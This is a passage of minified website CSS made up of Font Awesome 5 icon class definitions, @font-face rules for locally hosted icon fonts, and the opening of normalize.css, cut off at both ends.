}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signature:before{content:"\f5b7"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skeleton:before{content:"\f620"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snow-blowing:before{content:"\f761"}.fa-snowflake:before{content:"\f2dc"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-spade:before{content:"\f2f4"}.fa-speakap:before{content:"\f3f3"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-stars:before{content:"\f762"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-swords:before{content:"\f71d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-ramp:before{content:"\f4e0"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-watch:before{content:"\f2e1"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(/assets/dist/fonts/fa-brands-400.eot);src:url(/assets/dist/fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-brands-400.woff2) format("woff2"),url(/assets/dist/fonts/fa-brands-400.woff) format("woff"),url(/assets/dist/fonts/fa-brands-400.ttf) format("truetype"),url(/assets/dist/1d675da7d69c730e9dd2.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:300;src:url(/assets/dist/fonts/fa-light-300.eot);src:url(/assets/dist/fonts/fa-light-300.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-light-300.woff2) format("woff2"),url(/assets/dist/fonts/fa-light-300.woff) format("woff"),url(/assets/dist/fonts/fa-light-300.ttf) format("truetype"),url(/assets/dist/870ff8a82b0f3922761b.svg#fontawesome) format("svg")}.fal{font-weight:300}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:400;src:url(/assets/dist/fonts/fa-regular-400.eot);src:url(/assets/dist/fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/dist/fonts/fa-regular-400.woff) format("woff"),url(/assets/dist/fonts/fa-regular-400.ttf) format("truetype"),url(/assets/dist/38df587e4ec15e1ba0d8.svg#fontawesome) format("svg")}.fal,.far{font-family:Font Awesome\ 5 Pro}.far{font-weight:400}@font-face{font-display:block;font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:900;src:url(/assets/dist/fonts/fa-solid-900.eot);src:url(/assets/dist/fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/assets/dist/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/dist/fonts/fa-solid-900.woff) format("woff"),url(/assets/dist/fonts/fa-solid-900.ttf) format("truetype"),url(/assets/dist/f98d003b6e2714cf9ea7.svg#fontawesome) format("svg")}.fa,.fas{font-family:Font Awesome\ 5 Pro;font-weight:900}

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted currentColor;text-decoration:underline dotted 